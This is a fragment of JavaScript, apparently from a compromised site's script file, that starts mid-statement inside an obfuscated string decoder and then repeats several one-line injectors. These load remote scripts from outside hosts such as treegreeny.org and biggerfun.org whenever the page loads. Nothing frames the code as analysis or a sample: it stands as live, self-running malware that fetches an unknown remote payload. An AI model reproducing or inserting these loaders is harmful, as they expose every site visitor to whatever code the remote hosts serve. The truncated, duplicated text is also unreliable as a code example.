_0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);